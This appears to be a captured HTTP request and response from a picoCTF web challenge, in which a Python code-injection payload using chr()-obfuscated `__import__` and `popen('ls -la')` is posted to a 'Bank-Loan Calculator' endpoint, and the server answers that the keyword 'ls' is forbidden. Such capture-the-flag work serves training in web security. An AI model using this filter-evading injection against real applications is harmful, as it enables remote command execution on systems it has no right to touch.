 Request
Pretty Raw Hex
\n
1 POST /execute HTTP/1.1
2 Host: shape-facility.picoctf.net:56053
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://shape-facility.picoctf.net:56053
10 Connection: keep-alive
11 Referer: http://shape-facility.picoctf.net:56053/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 code=__import__(chr(111)%2bchr(115)).popen('ls+-la').read()
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.10
3 Date: Sun, 07 Sep 2025 05:19:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 560
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Error
</title>
14 <link rel="stylesheet" href="/static/bootstrap.min.css">
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1 class="mb-4 text-center">
Bank-Loan Calculator
</h1>
20 <div class="error-message">
21 <p>
Error: Detected forbidden keyword 'ls'.
</p>
22 <a href="/">
Go back
</a>
23 </div>
24 </div>
25 </body>
26 </html>